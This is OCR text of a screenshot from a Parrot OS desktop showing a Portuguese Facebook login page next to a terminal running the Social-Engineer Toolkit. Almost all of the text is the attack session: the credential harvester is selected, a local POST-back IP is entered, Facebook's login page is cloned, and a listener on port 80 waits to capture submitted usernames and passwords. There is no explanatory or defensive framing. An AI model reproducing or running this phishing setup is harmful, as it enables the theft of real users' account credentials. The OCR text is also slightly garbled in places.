 Applications Places System
Mon Jul 10,
Facebook – entre ou cad
https://pt-br.facebook.com/
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
facebook
O Facebook ajuda você a se
conectar e compartilhar com as
pessoas que fazem parte da sua
vida.
Email ou telefone
Senha
Entrar
Esqueceu a senha?
Criar nova conta
Criar uma Página para uma celebridade, uma marca ou uma
empresa.
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a
ort
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.72]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://pt-br.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available
egardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: